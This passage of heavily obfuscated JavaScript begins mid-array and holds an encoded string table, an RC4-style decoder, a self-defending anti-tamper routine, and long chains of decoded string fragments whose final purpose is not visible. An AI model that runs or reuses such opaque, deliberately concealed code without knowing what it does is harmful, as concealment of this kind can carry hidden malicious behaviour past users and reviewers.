R4','Cmk/W5GFW44','baRdJSkwWP4','dLRdSCkkWQy','c8o4W6LrjW','lIzWkmk9','ut7cHCoWBa','W6KoW7vtW7W','WQ4dW4FcP1e','W4pcO23cH8oO','W4ddOtmHWQC','WOdcJMj6ia','W7dcU8odWOldOW','D2hdMColWQ8','W4BdLKDydq','cIzPWOmK','i1tdL8okW5e','yrCYW4NdVW','W5fqW6n2tW','W6NcHKxcUSoP','WOHQcbuG','W6xcLCofW7XZ','eeddNmoIWPy','WRtcHNVcHSkp','W4VdPv0+mq','CrhcTCoHuG','WQnyW7/cVSkx','WQ3dMcPxtW','eLJdUCofWQ4','WOpcPmkSAmkf','W77cRSkZmCo9','nsJdOCkqWRm','W6pcM8kdeCoQ','W4JcSNNcKSoD','eeetW4vIW4BcO8kRzSoKW5rx','rmk5WQBcTSoO','cNGA','ELisW43dUa','n1hdSCo9W60','WPDmvrmW','h8kjWR/cH8ou','xddcPCoEEW','W5VcOmkhaSo7','iYpdICokxa','WR7dJJ5vuW','Bdq3W4VdGq','W7VdSdOGWP4','cCoIrMZcLG','W7bWW63cTW','WP7cLuhcRSkR','WP1guSkMW6m','W7lcI8obWO3dPW','W6/dSSkIW5pdIW','fSo8W6LglW','WP3cPwVcQ8kA','nIFdTmk0AG','WP8rW6BcGhm','WPRcUM/cJmkv','WPnYCsKA','W4TiW7r/rG','WPDRtSkQW6e','vcHSWOue','WP1cgCkHW7S','DmoxWRaSWRW','W4ddNSkeW6ZdRa','WRldGqvdtq','x8k6W4evW4q','mhpcKdvg','W77dOwD1cq','Eu8CW6JdGW','W5BdUf1NhW','axJdGCojW4q','xM8EW5FdJG','W7/dMcFdVeW','iN8cfmoA','W4ZcN8kqW4ddMW','WRBcKuFcPmkX','WQr4BmkbW7S','W6dcJ8ofW6bV','WR7cS08+W5y','W7VdVYBdUHu','hJpdNmkRWRy','WRpdLYzyuW','W6ddMrSNWR4','WRhcSXdcOCkL','WPZdRX9hwW','WOHYesC+','WQzeW7JcHSkk','uttcLCogtG','W6dcHmkvW50','tX1LCSkSW49fW6ldHSkTpa','W5a7W4vEW7m','ySkBWOhcPSoe','WOxcHmosWQBcPCkemNNdVsFcUh3dVW','pIRdUCk9WPS','W6JdRshdN14','WQpcVNBcJCkx','WROrWQ3cJra','WQrtW4RcHCkJ','jSojz2ZcMW','WRzOsZa7','W5PTrdvs','W53cQs/dNSko','a1pdHSo1W4a','lvJdTCoPW4K','W4ldHcJdJX0','bd7dN8oMW6W','FrtcJCorsW','WPz+fIuM','W6qqB8kvjq','W5LfWQhdNIVcG8oLWQxcLCkJjq','os3dKConwa','CCkvW4S0W4y','WP7cLeKaW70','WQihWQtcQWO','W7bwvr96','tZzNWQCr','WRtcUYNcUCkQ','WQ/dIJHdAq','WO4ZWPldQCom','W63dQhrIja','W5FcJSkZWPldLG','W4uMuCk+lW','W6VdSSkWWOeE','WRryC8kqW6e','WO1pW6FcGmka','WOGhW4pcPMm','hfTRWPJcSW','W7FdVbRdQ3O','W6ldOSkVW5pdTW','W60asCk/bW','g8oUqu/cOq','W5W+W6b9W6C','WRbqW4hcH8kD','k1S4nmo8','W5/cQmoiW5fm','W6SADSkKjW','WPOIW4lcV0e','WQSsbeGNdmo3WP7cPMyy','bSoYD2NcJq','W4FdL2jYlW','WRVcVvRcHSkS','W4ZcTSkXdmoT','WPO7W5tcM1W','q8k6WRJcJmoI','lGPohmk6','bmkqgmk3W7m','WPW4W5xcULK','aJNdQmocW4e','WRhdHZjAwW','A8kUW5aiW5G','W7/cLCouW51L','WPhcR2v9dW','WOnScbu7','WO7dPaldMsC','qfaBW7ddHW','Bd95WR8y','mN4caSoq','C8kCWRZcR8oA','W6ZdGCk3W47dLq','wXtdICohtW','y0GSW6BdSa','aSo1W4nGna','WQRcOISOWRe','dxZcMmozW6K','W4ddIs8gWOO','oGpdRSklwa','ECkQW4GrW6i','W5xdMCk/W7BcNG','W47cLSkjW4RdUG','W4DpW6D/EW','gqxdImoVEG','WPORWPNdVmoM','umkrWQpcQ8oI','W7ZdRaFdQ0G','W7dcSCoGWOhdQG','FSk9W50gW5O','W7yrsmkxia','a8oJiSoZW5K','W6pcSCoGWP3dSq','W53cM8kDfCoa','WOhcIw7cSCk7','cCoQW490na','WQbUtc8m','WOLWAsu9','WO0xWRpdJ8oQ','W5WBW4zaW70','WP0rWONdMmo5','W5ZcSSkYW63dQG','e8oJFL/cGG','ox7cOsD5','CemnW4NdJa','oYVdP8kGWPS','WQLYBq','iSosW6Tvaa','W4pcKmowWRldNa','W4dcTmk5','gMpcJY1c','utFcRCoQzW','WPLPeHK8','W4pcSmkGdmoU','WPBdPYnvCW','WPVcLd/cOti','W4FdILPYkW','W4FcQmozW49U','hSoopSk3W7W','WQrxhmkTW54','W7/dKIpdGKu','W4BdJs/dObG','W7FcO8kYbCoJ','C8kEWOdcHCoe','w2e/W6ddTq','WPxcQ2nVdq','pqRdImo9Da','WRPqzmkAW7C','BwKiW4xdKW','mKBdJCoXW5u','W5dcOmkXfSoN','W5OTW5vIAW','WOH6W43cL8kU','W5xcM8kAi8op','W5zHqtTu','WOv5jrTf','WO4vWP7dLmoH','wvpcHSotWOW','WPPGkSkIW5m','W6pdL21dxa','caxdPSoXzG','ktldUSkmta','WPLMdSkMW6S','W5xdIbm4WOq','WQRcGwnfiq','WO9KB2qx','WRH/mmkh','lfFcJJnn','ewSqc8ow','WOfJWPxcOSo4','WO/cUMDDgW','WQWGW7tcG3W','W4qiWR7cSIm','W7VcOmkKW6tcNW','W4q2u8kaaa','W5/dQIpdMKO','WO3cVbtcLCk7','WOalWRVdV8oq','W7ZcUmkoW6BdSq','W53cVCo3W5zv','vmkAWQtcICoA','mvBcJePk','WO3cMsyfWPC','WP9TdrOO','WQmsWOJdH8o/','W6GUW4DLW6W','WQfhtY0O','WRzTW6FcGmkJ','W5tdNZGHWQm','W5NdUauUWOS','W6tdVZRdGfG','lJ3dQCoZtG','W48xvmkElW','pYhdP8kWWPK','WPNcNKJcPmk7','WOpcMLnLaW','W5ddSXddMKG','WQHYWRddImou','W4y6sSkwaa','FCk1WOVcTCom','x0SCW6xdHW','rSklW7pdJSou','W4XWFIva','W63cT8kzf8oR','fxKMbSoK','agBcG8omW6K','W6/dRsJdMdS','WR1FW43cLCk2','WQrzW4lcP8kD','B8kTW5WyW4i','W5BdHuvdpq','bCorsfpcMa','W73dJXm+WQu','W7K/W6rSW4a','W7RcRNHOiG','kwetn8ow','W4ldN8ktW5JdLG','gYNdVCoSyG','WOSKW6xcQgq','W79PW797uW','uqlcI8ocFa','W57dKuj6iG','WPJdSZ1xzG','WQfTCYGk','hNGHgSot','WPbQAtaA','W4/cNSkGpmoj','jSoCE0FcPa','WQKbWOVdV8oO','zbW4W4VdSW','W4hcP8kPW67dUq','WRRcP3RcHCkq','g3lcPCojW7i','WRVcSuvZhG','W6BdOwDtca','euNdISoiWQa','W7uRW6Kapq','W4lcKMhcLCk8','p3dcMYTR','e8oqzeFcVG','W7NcVCk9cCoI','h8kqESoqW7i','WR7cMvJcPmoZ','hxtcLComW4W','WQRdHYbCta','W7fuW5nxW70','W43dTIC3WRm','WPFdJYHeuG','W7dcSmorW55s','WOdcHSoxWQVcQSkmqLJdPc7cJ0m','W47cT8kFiSoj','W4ldJbxdVXS','W63cNmkChSoK','WPacWPxdHmoz','WRqHWOBdVmoD','WR8TWQRdR8op','W5DGztPK','mJpdKCkXsq','WOpcVgbLda','dINdJSoDza','WQPsW6ZcK8kj','WRtdGWPjna','a8o2W5nWgW','t8kdW5WzW54','EGJcG8or','oHTGoSkN','W5RdMb/dOg0','W77dQb8VWOq','W7hcTSomW6jX','CsHuWROa','zmkRW60HW7e','d3tdLmoZWOK','kJhdUmkZWQe','omoVaSomW5K','W4FdSZG5WR0','WQ7dQc1xxa','WRDaq8ksW54','W63dOMXhca','W5XkCCkIW5S','WQX2qW4f','kYzHlSky','W4dcKx3cM8oN','W5pdGYK9WR8','FmkxWOBcUmo0','W5BdUbddPGe','W7NcKSodW7rX','WPNcSmoLWO3dNmkwW7W','W7Ccu8kxbG','mYRdLSoQW7C','WQfygmkKW78','W7/dTL1yeq','nKmm','W4ldK01fmW','zCkJW64jW4e','WQfVBY4e','u1FcVazl','W4X0W79MtG','n1RdKCo5W5i','WRzKySkxW5W','WQumW5tcTwG','v3CZW5hdTq','fHldUSorrG','EmkPW4GdW4u','W4/dNKu/ra','WOlcJK4tW6K','W7/dRdxdPei','autcM8oeW54','W6dcHmkEW53dLW','WOfYBX8X','qYzTWPm8','EHSxW43dUa','WOHOW5ZcU8kO','W4y3v8kNqG','BSktW4meW5m','WP7cRhn8da','WObYfb45','WONcNsZcNCkE','W7FdHCkyWPO','W7O2tCkekG','W4xcMSoxWPBdKa','eJZdVSkZWQy','uvu2W43dRG','WRLnzCkjW74','WRrmW7RcM8kB','nrhdKCo+W6e','zSkzWQVcGCoV','nxGLbCoC','pwFdI8kFWOW','W4yquSk6ga','WQddH1XZjG','W7O4W60Fwa','bSoMi8omW50','WR5fpCkAW4S','WPGRWQBdLSoA','WPHCFmksWRy','WQ1pW7hcM8kp','W4P6Etzh','W73dVsGCWRe','WR06W6FcO2u','evdcOXbh','rMW0W4y','WP/dQaPdrG','uJjLWRWu','W4tcQmkXW57cSa','tr9hWPmV','dSo0W5bRcq','daFdICoGyq','DcDoWRWf','W6FcOH4lW4S','kxxdO8oXW7q','WO0gWOfkWQC','WRbjDraI','fsFdJ8k7xq','WR80WPlcIJ8','WQ7dMYrcvW','a8kuWPVcPmoYW5tcHa','WPtcUMzaiG','W7ZcKCoyW6nQ','awxcImo5W5W','hSoGsgFcOq','W6ddUSkqW4RdKq','W4ddHcSNWR8','jZFcMdj+','BtTXWQyC','cLlcVsjh','gNNcICoCW6a','WOD7dauL','n0RdT8oTW7a','jY3dNCo6W6e','ofVdRmoGWPi','WOHxdmk2W7S','ha7dVSknsa','gSoPgmoAW6a','WP8zWOhcSmkB','pCopmCoyW6u','WOhcRuaYW7e','drDGfSkb','WO7cQG7cV8kv','WQ3cUr3cTSk7','W5dcHSknW6RcIq','W6ldTJzSWOVcImoYkstdNwCX','mLxcMtDr','W6GFCCklhq','W4xcTSkTW6ldSq','CmkEWQRcGCoe','WQ8oWQFcRqW','BJnaWOaZ','caJdSSoMEq','vc7dNmo6eW','ge3dMmoQWPC','WR/cVHFcQCkK','W5ddSI4KWRS','qtpcQ8o4Bq','khGJdmoC','q0SmW7FdSa','WQmtWO/cItu','W4ThvZLT','W5NcQCklW7VdKa','qmk2zM7cGmk9WOSa','W5HgWQBdMYtdLCobWQ7cRmkWimk0','W67dPSkVW5ldLq','W7BdU8k+W4JdHq','xSkUW64vW50','rSkEWQ3cL8oh','WRnUkJWo','W4FcGSkfWOBdUG','W4xdMtqTWRC','W5q0W7vZW5S','rcOqW6BdKG','WPKnW6BcIq','CCkxWRn6hW','WQn1W4NcUSku','W6ZdGYPwW5q','WO/cUsZcLCoc','DCkkWQhcRCoN','W5ZcU2FcNCoS','W7ldHameWO4','aSoNx0/cPq','W5HaW6f8ua','e0tcPmoZW48','WQbGtmkoW4G','WOewWPJdJCoV','W5/dJMrelW','WObmjgmE','W5FcRSkSW6tcOG','aXLSeSkU','WO7cKWxdQW0','WP5RBWeI','WQznCaaf','WOa5WRZdRmob','W5VdNZOOWOW','W71wW5zKwa','stSeW5JdMW','l3/cJmowW5S','icVdSSoAW4K','ocRdTCk8xG','egdcVCoWW6S','W6ZcRKxcK8oh','W77cUCo3WPJdKa','WQZcN3rrma','W4BcM8oCWRddKa','W6xdRsJdNK0','W7pdRry8W4S','phpdJCo+WRW','WOpcHZhcOmkB','W7fhurG','hfpdImo9WOO','ErCVW5O','W5NdKKvziW','BXBdNmkgBW','tH5ID8kJWPLHW6NdV8k+orK','ra9eeSkG','W7NdKWFdSe0','cHNdNCkkWPq','W7uqW7DSW5m','WP/cGxasW78','WOHPq8kTW7K','WOdcLulcPSkP','WQ9Epd5o','oSoZFM7cGW','pLpcJczW','WRGpW7pcKWK','W7VcKSojW5z8','c8oJpCoqW6u','WO1LzCoLqq','WR5DlYOF','W4LkW4ZcS8oH','xCkFW7CgW78','WQLdAr0u','W47dJdXxz8kUW6i','W4ddL118hG','W7fLW5X7sq','odddT8kQWOC','W7hdJ8klW6FcGa','W5JcT33cJCoO','kCo7W5XOoG','WRK+W7xcQW','WO83WOlcKYC','W7NdUhPkka','W6SrW5rAW78','WROTWOBdOmoc','jtvlk8kJ','W7egW7tdKmkv','W7lcImofW5rv','WOtcHKioW5y','a0VdLmoIWPa','W5FdOG0NWRy','W58hW6lcPSke','iK3cT8oFia','qJ4pW6RdGG','W7ZcU8o+WPRdOq','WRnsDdKQ','W6SHrmk3dW','W6JdMGOj','ohldQ8obWQS','oSotz1hcPa','s8krW7GIW5C','W7FcLmkKW4xcGq','kJZdGCk0WQm','WOtdJrldIWBcQmkL','WQtcRwSaW4S','W7BcLSoaW6Dm','vHroWPKH','W6FdNdBdGx8','xCk6WQBcH8o3','WOqdWQpcIJi','W4mABCklW5HcW7Xt','WO3cRXtcUCkn','reJcN8olW6lcQ8oBW4Txj8k9ca','fH3dOCk/WRG','WQ94gmkpW7q','ir1wl8k4','W6BcLmoJWPtdSG','AcGWW6RdHG','bCoSFuZcSa','W6tcKSo3W7L0','WRZcNuqVW7C','zmkQW5uzW44','W5ZcOmkIW6FcSa','W53cP8oNWQBdOa','W4nGrZDK'];function _0x4829420e(a,b){a=a-0x195;var c=_0x4829420d[a];if(_0x4829420e['MrIPlN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4829420e['NeBRNw']=h,_0x4829420e['SaIsJp']={},_0x4829420e['MrIPlN']=!![];}var e=_0x4829420d[0x0],f=a+e,g=_0x4829420e['SaIsJp'][f];if(g===undefined){if(_0x4829420e['axthXp']===undefined){var i=function(j){this['ivBPlS']=j,this['jBqizD']=[0x1,0x0,0x0],this['RvRUVt']=function(){return'newState';},this['tmnbqX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VDLrBb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PWGxuF']=function(){var j=new RegExp(this['tmnbqX']+this['VDLrBb']),k=j['test'](this['RvRUVt']['toString']())?--this['jBqizD'][0x1]:--this['jBqizD'][0x0];return this['Wdkovf'](k);},i['prototype']['Wdkovf']=function(j){if(!Boolean(~j))return j;return this['gqwHvG'](this['ivBPlS']);},i['prototype']['gqwHvG']=function(j){for(var k=0x0,l=this['jBqizD']['length'];k<l;k++){this['jBqizD']['push'](Math['round'](Math['random']())),l=this['jBqizD']['length'];}return j(this['jBqizD'][0x0]);},new i(_0x4829420e)['PWGxuF'](),_0x4829420e['axthXp']=!![];}c=_0x4829420e['NeBRNw'](c,b),_0x4829420e['SaIsJp'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x4829420e;while(!![]){try{var c=-parseInt(W(0x33b,'Krz^'))*parseInt(W(0x37b,'BA4)'))+-parseInt(W(0x360,'cwaL'))*-parseInt(W(0x4e9,']EVV'))+parseInt(W(0x419,'cb)1'))+parseInt(W(0x49d,'BA4)'))*-parseInt(W(0x2c9,'VDfs'))+-parseInt(W(0x2f5,']EVV'))*-parseInt(W(0x458,'Cla1'))+-parseInt(W(0x25f,'wKUs'))+parseInt(W(0x3ca,'nSS0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4829420d,0x6e02c),!function(){var X=_0x4829420e,d={};d[X(0x469,'R&1H')]=function(K,L){return K<L;},d[X(0x454,'VDfs')]=function(K,L){return K!==L;},d[X(0x33c,'lz5j')]=function(K,L){return K===L;},d[X(0x410,'tDfd')]=function(K,L){return K+L;},d[X(0x309,'Yd(M')]=function(K,L){return K*L;},d[X(0x475,']EVV')]=function(K,L){return K-L;},d[X(0x1c8,'UIR!')]=function(K,L){return K+L;},d[X(0x4aa,'4lRC')]=function(K,L){return K<L;},d[X(0x2de,'t#8H')]=function(K,L){return K===L;},d[X(0x1a8,'#rgJ')]=function(K,L){return K+L;},d[X(0x412,'4lRC')]=function(K,L){return K-L;},d[X(0x1cc,'WTF@')]=function(K,L){return K!==L;},d[X(0x318,'D^LH')]=function(K,L,M,N,P,Q,R,S,T,U,V){return K(L,M,N,P,Q,R,S,T,U,V);},d[X(0x2e8,'BA4)')]=function(K,L){return K||L;},d[X(0x2b7,'UIR!')]=function(K,L){return K(L);},d[X(0x315,'LnRC')]=function(K){return K();},d[X(0x449,'0^*o')]=function(K,L,M,N,P,Q,R,S){return K(L,M,N,P,Q,R,S);},d[X(0x2bf,'vW(o')]=function(K,L){return K!==L;},d[X(0x31d,'6gAo')]=function(K,L){return K!==L;},d[X(0x38f,'4pK!')]=function(K,L){return K!==L;},d[X(0x375,'0^*o')]=function(K,L){return K!==L;},d[X(0x4e7,'6TgT')]=function(K,L){return K!==L;},d[X(0x1f9,'cwaL')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},d[X(0x3e4,'0&ew')]=function(K){return K();},d[X(0x1fa,'tK9c')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},d[X(0x476,'ISYY')]=function(K,L){return K<L;},d[X(0x3c8,'VBkQ')]=function(K,L){return K(L);},d[X(0x357,'$j!0')]=function(K,L,M,N,P){return K(L,M,N,P);},d[X(0x256,'CObc')]=function(K,L){return K||L;},d[X(0x204,'podl')]=X(0x453,'cb)1')+X(0x322,'XQ4c')+X(0x239,'4lRC')+X(0x2fb,'WTF@')+X(0x282,'neP[')+X(0x2ea,'(kUx')+X(0x2bb,'Krz^')+X(0x345,'D)H#')+X(0x274,'R&1H')+X(0x488,'dQsL')+X(0x333,'6YQM')+X(0x311,'6TgT')+X(0x3c0,'0^*o')+X(0x3f1,'4pK!')+X(0x235,'#rgJ')+X(0x3c2,'0^*o')+X(0x207,'0&ew')+X(0x1eb,'CObc')+X(0x413,'ISYY')+X(0x479,'VBkQ')+X(0x429,'XQ4c')+X(0x2ac,'nSS0')+X(0x1be,'tK9c')+X(0x39d,'S[Ku')+X(0x349,'4pK!')+X(0x2c2,'UIR!')+X(0x329,'t#8H')+X(0x377,']EVV')+X(0x23c,'lz5j')+X(0x257,'tDfd')+X(0x2a7,'tK9c')+X(0x211,']EVV')+X(0x2c8,'Krz^')+X(0x201,'6TgT')+X(0x31b,'Cla1')+X(0x22f,'VDfs')+X(0x497,'dQsL')+X(0x3a1,'0&ew')+X(0x3e3,'podl')+X(0x493,'lz5j')+X(0x444,'cb)1')+X(0x1af,'lz5j')+X(0x334,'4pK!')+X(0x234,'neP[')+X(0x39b,'4pK!')+X(0x303,'XQ4c')+X(0x2ad,'dQsL')+X(0x22b,'MQug')+X(0x3ab,'(kUx')+X(0x384,'cwaL')+X(0x1c1,'VDfs')+X(0x29e,'!K3V')+X(0x425,'0&ew')+X(0x446,'6TgT')+X(0x4a6,'(kUx')+X(0x407,'MQug')+X(0x209,'UIR!')+X(0x414,'BDIh')+X(0x3f7,'cb)1')+X(0x3f4,'CObc')+X(0x396,'Cla1')+X(0x3eb,'6TgT')+X(0x270,'5iXn')+X(0x19c,'$j!0')+X(0x465,'UIR!')+X(0x216,'XQ4c')+X(0x25e,'4pK!')+X(0x452,']EVV')+X(0x2db,'MQug')+X(0x1dd,'D)H#')+X(0x426,'MQug')+X(0x38e,'WHA#')+X(0x4e6,'(kUx')+X(0x4d6,'D)H#')+X(0x420,'*e1O')+X(0x48a,'BA4)')+X(0x327,'(kUx')+X(0x471,'AvMj')+X(0x374,'CObc')+X(0x367,'AvMj')+X(0x4de,'4lRC')+X(0x3a0,'D)H#')+X(0x403,'VBkQ')+X(0x40a,'S[Ku')+X(0x361,'XQ4c')+X(0x217,'MQug')+X(0x3e2,'R&1H')+X(0x3f5,']EVV')+X(0x314,'WHA#')+X(0x2ae,'!K3V')+X(0x1f0,'tDfd')+X(0x422,'LnRC')+X(0x253,'OdM%')+X(0x45f,'D)H#')+X(0x3bf,'t#8H')+X(0x319,'0&ew')+X(0x42d,'LnRC')+X(0x4c6,'WTF@')+X(0x4bb,'wKUs')+X(0x3aa,'0&ew')+X(0x27c,'cwaL')+X(0x388,'tDfd')+X(0x1a6,'4lRC')+X(0x2d0,'BDIh')+X(0x486,'6gAo')+X(0x478,'4pK!')+X(0x2e6,'VDfs')+X(0x385,'0&ew')+X(0x262,'CObc')+X(0x3a9,'AvMj')+X(0x3d6,'UIR!')+X(0x4df,'ISYY')+X(0x494,'(kUx')+X(0x480,'t#8H')+X(0x371,'S[Ku')+X(0x1c6,'UIR!')+X(0x47d,'*e1O')+X(0x2b3,'0^*o')+X(0x195,'6YQM')+X(0x3e7,'WHA#')+X(0x26b,'6gAo')+X(0x301,'#rgJ')+X(0x335,'tDfd')+X(0x44d,'LnRC')+X(0x2f9,'VDfs')+X(0x370,'UIR!')+X(0x1ee,'lz5j')+X(0x3fc,'XQ4c')+X(0x46c,'$j!0')+X(0x1a1,']EVV')+X(0x462,'WHA#')+X(0x347,'t#8H')+X(0x3ea,'nSS0')+X(0x3f0,'nSS0')+X(0x302,'WHA#')+X(0x263,'0^*o')+X(0x35f,'6YQM')+X(0x21a,'VDfs')+X(0x482,'D)H#')+X(0x221,'#rgJ')+X(0x358,'*e1O')+X(0x29a,'VBkQ')+X(0x39a,'3$i%')+X(0x1c3,'(kUx')+X(0x448,'cb)1')+X(0x3fd,'6gAo')+X(0x35a,'cb)1')+X(0x1db,'ISYY')+X(0x4dc,'6YQM')+X(0x42c,'cb)1')+X(0x1b5,'tDfd')+X(0x45b,'MQug')+X(0x3b2,'podl')+X(0x2af,'lz5j')+X(0x4bc,'Krz^')+X(0x3b1,'cb)1')+X(0x1ec,'Krz^')+X(0x258,'OdM%')+X(0x40c,'(kUx')+X(0x457,'LnRC')+X(0x229,'6gAo')+X(0x2fa,'6TgT')+X(0x440,'6YQM')+X(0x3c5,'4lRC')+X(0x338,'#rgJ')+X(0x1fd,'LnRC')+X(0x197,'BA4)')+X(0x242,'(kUx')+X(0x27d,'VBkQ')+X(0x4a3,'VDfs')+X(0x44c,'VBkQ')+X(0x320,'UIR!')+X(0x23e,'WTF@')+X(0x364,'podl')+X(0x2b1,'tDfd')+X(0x3ff,'0&ew')+X(0x417,'nSS0')+X(0x23f,'6$oU')+X(0x424,'D^LH')+X(0x19a,'0^*o')+X(0x432,'(kUx')+X(0x281,'VDfs')+X(0x246,'nSS0')+X(0x3af,'VBkQ')+X(0x1f5,'VDfs')+X(0x4e0,'uoB3')+X(0x29c,'AvMj')+X(0x21b,'BDIh')+X(0x205,'lz5j')+X(0x397,'4lRC')+X(0x4b2,'0&ew')+X(0x2b9,'BDIh')+X(0x33f,'$j!0')+X(0x310,'neP[')+X(0x386,'tDfd')+X(0x35d,'5iXn')+X(0x3d7,'t#8H')+X(0x42b,'D)H#')+X(0x4e1,'XQ4c')+X(0x1d0,'VDfs')+(X(0x23a,'UIR!')+X(0x439,'WHA#')+X(0x485,'UIR!')+X(0x447,'cwaL')+X(0x330,'VBkQ')+X(0x1b1,'CObc')+X(0x368,'4lRC')+X(0x255,'4lRC')+X(0x1da,'VBkQ')+X(0x45a,'XQ4c')+X(0x473,'3$i%')+X(0x42f,'0^*o')+X(0x20f,'0^*o')+X(0x481,'(kUx')+X(0x4c7,'OdM%')+X(0x196,'uoB3')+X(0x47e,'dQsL')+X(0x3c9,'vW(o')+X(0x373,'tDfd')+X(0x2ca,'6gAo')+X(0x3cf,'vW(o')+X(0x30d,'6TgT')+X(0x2b0,'LnRC')+X(0x24f,'6gAo')+X(0x43a,'6$oU')+X(0x4cb,'neP[')+X(0x232,'nSS0')+X(0x27a,'cwaL')+X(0x3fb,'Yd(M')+X(0x408,'VBkQ')+X(0x27f,'Cla1')+X(0x2b4,'cwaL')+X(0x28d,'BDIh')+X(0x4a8,'AvMj')+X(0x226,'!K3V')+X(0x30f,'t#8H')+X(0x20a,'6gAo')+X(0x372,'dQsL')+X(0x254,'BDIh')+X(0x28c,'6TgT')+X(0x285,'!K3V')+X(0x1bd,'neP[')+X(0x25b,'D)H#')+X(0x26f,'t#8H')+X(0x293,'0&ew')+X(0x472,'4pK!')+X(0x43c,'ISYY')+X(0x3b9,'D^LH')+X(0x404,'Yd(M')+X(0x369,'4pK!')+X(0x350,'3$i%')+X(0x2d8,'podl')+X(0x286,'D^LH')+X(0x483,']EVV')+X(0x25c,'WHA#')+X(0x3a6,'R&1H')+X(0x1a4,'wKUs')+X(0x308,'LnRC')+X(0x2c7,'6YQM')+X(0x3b4,'wKUs')+X(0x21d,'6TgT')+X(0x435,'podl')+X(0x2d1,'BA4)')+X(0x4a4,'(kUx')+X(0x391,'CObc')+X(0x2ee,'(kUx')+X(0x1ca,'R&1H')+X(0x24e,'Yd(M')+X(0x272,'4pK!')+X(0x492,'OdM%')+X(0x24c,'WTF@')+X(0x4b9,'podl')+X(0x4c5,'nSS0')+X(0x3ee,'t#8H')+X(0x2f1,'6YQM')+X(0x451,'0^*o')+X(0x1bc,'6TgT')+X(0x46d,'D)H#')+X(0x230,'uoB3')+X(0x227,'*e1O')+X(0x34b,'dQsL')+X(0x2b5,'#rgJ')+X(0x283,'4pK!')+X(0x2fe,'AvMj')+X(0x32c,'D)H#')+X(0x4b1,'OdM%')+X(0x4b6,'LnRC')+X(0x2b8,']EVV')+X(0x468,'VBkQ')+X(0x1ab,'!K3V')+X(0x43d,'R&1H')+X(0x4d2,'#rgJ')+X(0x2ef,'nSS0')+X(0x198,'XQ4c')+X(0x4b4,'OdM%')+X(0x38c,'cb)1')+X(0x2a1,'6TgT')+X(0x23d,'nSS0')+X(0x238,'lz5j')+X(0x1e3,'*e1O')+X(0x45d,'6$oU')+X(0x3e6,'VDfs')+X(0x261,'neP[')+X(0x331,'4lRC')+X(0x30a,'cwaL')+X(0x2da,'tDfd')+X(0x2e0,'XQ4c')+X(0x4d1,'6TgT')+X(0x3bb,'uoB3')+X(0x280,'UIR!')+X(0x4c0,'tK9c')+X(0x49c,'Cla1')+X(0x38a,'CObc')+X(0x42e,'AvMj')+X(0x382,'6gAo')+X(0x43f,'WHA#')+X(0x20d,'BDIh')+X(0x1ea,'6TgT')+X(0x30e,'$j!0')+X(0x36d,'3$i%')+X(0x390,'4lRC')+X(0x1c2,'wKUs')+X(0x241,'LnRC')+X(0x3d3,'UIR!')+X(0x4d7,'VDfs')+X(0x200,'uoB3')+X(0x40d,'XQ4c')+X(0x461,'VDfs')+X(0x49f,'nSS0')),d[X(0x214,'!K3V')]=X(0x4da,'5iXn')+X(0x26a,'#rgJ')+X(0x1f2,'5iXn')+X(0x233,'Yd(M')+X(0x415,'BDIh')+X(0x36b,'R&1H')+X(0x466,'D)H#')+X(0x3b3,'BA4)')+X(0x4c4,'5iXn')+X(0x1e9,'(kUx')+X(0x4a2,'ISYY')+X(0x32a,'5iXn')+X(0x380,'vW(o')+X(0x4a1,'S[Ku')+X(0x1df,'WTF@')+X(0x442,'6gAo')+X(0x2aa,'D^LH')+X(0x405,'3$i%')+X(0x1bb,'6gAo')+X(0x3c6,'VBkQ')+X(0x45e,'wKUs')+X(0x237,'R&1H')+X(0x2bd,'$j!0')+X(0x3c1,'4pK!')+X(0x243,'lz5j')+X(0x326,'lz5j')+X(0x4a7,'Krz^')+X(0x1f4,'CObc')+X(0x434,'cwaL')+X(0x1f7,'6gAo')+X(0x1d3,'R&1H')+X(0x279,'Krz^')+X(0x1de,'0^*o')+X(0x317,'Yd(M')+X(0x273,'BA4)')+X(0x484,'Cla1')+X(0x1d9,'vW(o')+X(0x46a,'6$oU')+X(0x383,'BA4)')+X(0x355,'4lRC')+X(0x44e,'LnRC')+X(0x3a2,'cb)1')+X(0x3ba,'6gAo')+X(0x399,'lz5j')+X(0x297,'5iXn')+X(0x202,'0^*o')+X(0x1d4,'!K3V')+X(0x2fd,'D)H#')+X(0x2fc,'UIR!')+X(0x22d,'VDfs')+X(0x1c7,'Yd(M')+X(0x24d,'OdM%')+X(0x3cb,'0^*o')+X(0x31f,'5iXn')+X(0x423,'Cla1')+X(0x2c0,'6$oU')+X(0x4cf,'XQ4c')+X(0x288,'lz5j')+X(0x490,'4pK!')+X(0x1ae,'4lRC')+X(0x2ed,'WHA#')+X(0x268,'6gAo')+X(0x1ba,'4pK!')+X(0x392,'wKUs')+X(0x2e5,'WTF@')+X(0x28a,'lz5j')+X(0x28f,'S[Ku')+X(0x4ec,'cb)1')+X(0x2f8,'R&1H')+X(0x2f6,'wKUs')+X(0x1b8,'Krz^')+X(0x1a0,'#rgJ')+X(0x290,'cwaL')+X(0x1b6,']EVV')+X(0x433,'XQ4c')+X(0x218,'WTF@')+X(0x37a,'neP[')